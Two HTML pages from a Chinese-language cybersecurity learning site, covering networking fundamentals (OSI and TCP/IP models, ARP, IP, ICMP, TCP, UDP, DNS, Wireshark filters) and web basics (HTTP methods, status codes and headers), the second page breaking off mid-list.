

<file: learning-path/phase2.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第二阶段：计算机网络 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html" class="active-phase">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-network-wired"></i> 第二阶段：计算机网络</h3>
                <span class="phase-number">Phase 02</span>
            </div>
            <p class="phase-summary">目标：深入理解网络协议栈，掌握抓包分析技能</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-layer-group"></i> OSI七层模型 vs TCP/IP四层模型</h4>
            <div class="model-grid">
                <div class="model-card">
                    <h5>OSI七层模型</h5>
                    <div class="layer-item"><strong>7. 应用层</strong><div class="desc">HTTP、FTP、DNS、SMTP</div></div>
                    <div class="layer-item"><strong>6. 表示层</strong><div class="desc">数据加密、压缩、编码</div></div>
                    <div class="layer-item"><strong>5. 会话层</strong><div class="desc">建立、管理会话</div></div>
                    <div class="layer-item"><strong>4. 传输层</strong><div class="desc">TCP、UDP</div></div>
                    <div class="layer-item"><strong>3. 网络层</strong><div class="desc">IP、路由</div></div>
                    <div class="layer-item"><strong>2. 数据链路层</strong><div class="desc">以太网、MAC</div></div>
                    <div class="layer-item"><strong>1. 物理层</strong><div class="desc">网线、光纤</div></div>
                </div>
                <div class="model-card">
                    <h5>TCP/IP四层模型</h5>
                    <div class="layer-item"><strong>4. 应用层</strong><div class="desc">HTTP、FTP、DNS（对应OSI 5-7层）</div></div>
                    <div class="layer-item"><strong>3. 传输层</strong><div class="desc">TCP、UDP</div></div>
                    <div class="layer-item"><strong>2. 网际层</strong><div class="desc">IP、ICMP、ARP</div></div>
                    <div class="layer-item"><strong>1. 网络接口层</strong><div class="desc">以太网、PPP</div></div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-exchange-alt"></i> 以太网与ARP协议</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>以太网帧结构</strong>
                    <div class="description">目的MAC + 源MAC + 类型 + 数据 + FCS</div>
                </div>
                <div class="command-item">
                    <strong>MAC地址</strong>
                    <div class="description">48位物理地址，网卡唯一标识</div>
                </div>
                <div class="command-item">
                    <strong>ARP协议</strong>
                    <div class="description">地址解析协议，IP→MAC映射</div>
                </div>
                <div class="command-item">
                    <strong>ARP缓存</strong>
                    <div class="description">存储IP与MAC的对应关系</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-globe"></i> IP协议详解</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>IP头结构</strong>
                    <div class="description">版本(4位) + IHL(4位) + TOS(8位) + 总长度(16位)</div>
                </div>
                <div class="command-item">
                    <strong>IP分片</strong>
                    <div class="description">当数据包超过MTU时进行分片传输</div>
                </div>
                <div class="command-item">
                    <strong>TTL</strong>
                    <div class="description">生存时间，防止数据包无限循环</div>
                </div>
                <div class="command-item">
                    <strong>路由原理</strong>
                    <div class="description">路由器根据路由表选择最佳路径转发数据包</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-paper-plane"></i> ICMP协议</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>ping命令原理</strong>
                    <div class="description">发送ICMP Echo Request，接收Echo Reply</div>
                    <div class="example">用于测试网络连通性和延迟</div>
                </div>
                <div class="command-item">
                    <strong>traceroute原理</strong>
                    <div class="description">通过递增TTL值追踪数据包路径</div>
                    <div class="example">每个路由器返回ICMP超时消息</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-handshake"></i> TCP协议详解</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>三次握手</strong>
                    <div class="description">SYN → SYN+ACK → ACK</div>
                </div>
                <div class="command-item">
                    <strong>四次挥手</strong>
                    <div class="description">FIN → ACK → FIN → ACK</div>
                </div>
                <div class="command-item">
                    <strong>流量控制</strong>
                    <div class="description">滑动窗口机制，防止发送过快</div>
                </div>
                <div class="command-item">
                    <strong>拥塞控制</strong>
                    <div class="description">慢启动、拥塞避免、快速重传</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-bolt"></i> UDP协议</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>无连接</strong>
                    <div class="description">不需要建立连接，直接发送</div>
                </div>
                <div class="command-item">
                    <strong>不可靠</strong>
                    <div class="description">不保证数据到达，无重传机制</div>
                </div>
                <div class="command-item">
                    <strong>低延迟</strong>
                    <div class="description">适合实时应用：视频、语音、游戏</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-search"></i> DNS协议</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>解析流程</strong>
                    <div class="description">浏览器→本地DNS→根DNS→顶级DNS→权威DNS</div>
                </div>
                <div class="command-item">
                    <strong>递归查询</strong>
                    <div class="description">DNS服务器负责查询直到得到结果</div>
                </div>
                <div class="command-item">
                    <strong>迭代查询</strong>
                    <div class="description">DNS服务器返回下一个服务器地址</div>
                </div>
                <div class="command-item">
                    <strong>DNS缓存</strong>
                    <div class="description">减少重复查询，提高效率</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-wifi"></i> Wireshark抓包分析</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>捕获过滤器</strong>
                    <div class="description">tcp port 80, ip host 192.168.1.1</div>
                </div>
                <div class="command-item">
                    <strong>显示过滤器</strong>
                    <div class="description">http.request, tcp.flags.syn</div>
                </div>
                <div class="command-item">
                    <strong>追踪TCP流</strong>
                    <div class="description">右键→Follow→TCP Stream</div>
                </div>
                <div class="command-item">
                    <strong>常见协议分析</strong>
                    <div class="description">HTTP、DNS、TCP、UDP、ARP</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>



<file: learning-path/phase3.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第三阶段：Web基础 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html" class="active-phase">第三阶段</a></li>
            <li><a href="phase4.html">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-globe"></i> 第三阶段：Web基础</h3>
                <span class="phase-number">Phase 03</span>
            </div>
            <p class="phase-summary">目标：理解Web工作原理，掌握基础开发技能</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-send"></i> HTTP请求方法</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>GET</strong>
                    <div class="description">请求获取资源，参数在URL中</div>
                    <div class="example">GET /api/users?id=1</div>
                </div>
                <div class="command-item">
                    <strong>POST</strong>
                    <div class="description">提交数据到服务器，参数在请求体中</div>
                    <div class="example">POST /api/login</div>
                </div>
                <div class="command-item">
                    <strong>PUT</strong>
                    <div class="description">更新资源，替换整个资源</div>
                    <div class="example">PUT /api/users/1</div>
                </div>
                <div class="command-item">
                    <strong>DELETE</strong>
                    <div class="description">删除指定资源</div>
                    <div class="example">DELETE /api/users/1</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-info-circle"></i> HTTP状态码</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>1xx - 信息性</strong>
                    <div class="description">请求已接收，继续处理</div>
                    <div class="example">100 Continue</div>
                </div>
                <div class="command-item">
                    <strong>2xx - 成功</strong>
                    <div class="description">请求成功处理</div>
                    <div class="example">200 OK, 201 Created</div>
                </div>
                <div class="command-item">
                    <strong>3xx - 重定向</strong>
                    <div class="description">需要进一步操作</div>
                    <div class="example">301 Moved Permanently</div>
                </div>
                <div class="command-item">
                    <strong>4xx - 客户端错误</strong>
                    <div class="description">请求有问题</div>
                    <div class="example">404 Not Found, 403 Forbidden</div>
                </div>
                <div class="command-item">
                    <strong>5xx - 服务器错误</strong>
                    <div class="description">服务器处理失败</div>
                    <div class="example">500 Internal Server Error</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-heading"></i> HTTP头字段</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>Host</strong>
                    <div class="description">请求的主机名和端口</div>
                </div>
                <div class="command-item">
                    <strong>User-Agent</strong>
                    <div class="description">客户端浏览器信息</div>
                </div>
                <div class="command-item">
                    <strong>Referer</strong>
                    <div class="description">来源页面URL</div>
                </div>
                <div class="command-item">
                    <strong>Cookie</strong>
